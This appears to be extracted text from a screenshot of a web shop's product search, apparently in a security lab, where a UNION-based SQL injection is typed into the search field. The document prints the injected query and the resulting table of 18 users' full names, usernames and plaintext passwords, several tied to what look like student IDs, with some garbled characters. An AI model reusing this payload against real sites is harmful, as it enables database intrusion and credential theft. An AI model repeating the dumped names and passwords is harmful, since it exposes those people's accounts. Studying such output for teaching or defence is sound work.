 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--'+password, 0 from tbl_users;--%'
Found 31 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users;--".
No Product Name Product Description Product Cost (USD)
1 Phan Đ?c Anh Anh--B18DCAT011 0
2 B18DCAT011 B18DCAT011--test 0
3 b20dcat105 b20dcat105--b20dcat105 0
4 Bui Manh Cuong cuong--abc123 0
5 Cong Pham cong--cong456 0
6 Cuongdeptrai cuongb--123456 0
7 Đ? Xuân Trung trungdx--trungdx 0
8 Dau Hoang dau--abc123 0
9 David Smith david--ninh 0
10 Do Manh Cuong domanhcuong2502--123456 0
11 GemK GemK--lala 0
12 Hanh053 hanh--test 0
13 hung hung123--abc123 0
14 huy12343 huy1040vn--abcdefg 0
15 HuyNT huyNT--HUYNT12 0
16 Jerry Cruise jerry--abc123 0
17 Long Nguyen long--long123 0
18 Nguy?n Ng?c Khoa B18DCAT131--kaka 0